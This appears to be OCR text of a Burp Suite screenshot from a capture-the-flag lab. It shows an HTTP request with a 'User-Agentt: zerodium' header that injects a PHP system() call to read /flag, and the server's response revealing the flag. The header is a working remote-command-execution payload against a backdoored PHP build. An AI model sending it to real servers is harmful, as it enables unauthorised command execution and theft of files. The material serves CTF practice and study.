 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: eci-2ze6hpkvyv4348hwwfq8.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agentt: zerodium system('cat /flag');
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=de00d866f0ba370958c5199e791045d6; __jsluid_h=
1a037beea63d8be005b32edd1e63d6e0
10 Connection: close
11 Content-Length: 0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Apr 2021 03:25:20 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 X-Via-JSL: 5972af7,-
8 X-Cache: bypass
9 Content-Length: 7092
10
11 flag{00fd82a9-207f-4f27-91e9-28a5d7772348}<br />
12 <b>
Warning
</b>
: Cannot modify header information - headers already sent by
/var/www/html/htmlport.php
</b>
on line <b>
2
</b>
<br />
13 <br />